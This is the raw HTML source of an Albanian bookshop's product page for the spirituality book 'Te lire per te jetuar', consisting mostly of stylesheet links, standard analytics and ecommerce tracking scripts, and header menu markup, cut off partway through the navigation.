

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html
body_size: 47482
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Te lire per te jetuar - Bukinist</title><meta name="description" content="Ajo çfarë duhet kujtuar gjithmonë është se, në qoftë se dëshironi diçka të parëndësishme edhe sa për tu kënaqur, nuk do të ndjeni asnjë gëzim brenda vetes. Por në qoftë se dëshironi esencën e jetës dhe nuk e merrni atë, do të jeni sërish të lumtur. Kur kërkon hyjnoren, sa më shumë e dëshiron, aq më shumë është e mundur që fara e fshehur tek ju të mund të mbijë." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" /><meta property="og:title" content="Te lire per te jetuar - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Ajo çfarë duhet kujtuar gjithmonë është se, në qoftë se dëshironi diçka të parëndësishme edhe sa për tu kënaqur, nuk do të ndjeni asnjë gëzim brenda vetes. Por në qoftë se dëshironi esencën e jetës dhe nuk e merrni atë, do të jeni sërish të lumtur. Kur kërkon hyjnoren, sa më shumë e dëshiron, aq më shumë është e mundur që fara e fshehur tek ju të mund të mbijë." /><meta property="og:image" content="https://CloudFront.bukinist.al/9661-large_default/te-lire-per-te-jetuar.jpg" /><meta property="product:pretax_price:amount" content="1000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="320.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Te lire per te jetuar - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 4238;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Besim dhe Spiritualizëm";
					var products = [{"reference":"FNK0119","item_id":"FNK0119","ean13":"","upc":"","id":"FNK0119","id_product":4238,"name":"Te lire per te jetuar","item_name":"Te lire per te jetuar","price":1000,"quantity":0,"category":"Besim dhe Spiritualiz\u00ebm","item_category":"Besim dhe Spiritualiz\u00ebm","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Besim dhe Spiritualizëm";
		var products = [{"reference":"FNK0119","item_id":"FNK0119","ean13":"","upc":"","id":"FNK0119","id_product":4238,"name":"Te lire per te jetuar","item_name":"Te lire per te jetuar","price":1000,"quantity":0,"category":"Besim dhe Spiritualiz\u00ebm","item_category":"Besim dhe Spiritualiz\u00ebm","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"FNK0119","item_id":"FNK0119","ean13":"","upc":"","id":"FNK0119","id_product":4238,"name":"Te lire per te jetuar","item_name":"Te lire per te jetuar","price":1000,"quantity":0,"category":"Besim dhe Spiritualiz\u00ebm","item_category":"Besim dhe Spiritualiz\u00ebm","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "4238",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1000",
															};
												google_tag_params["category"] = "Besim dhe Spiritualizëm";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-4238 product-te-lire-per-te-jetuar category-47 category-besim-dhe-spiritualizem hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a 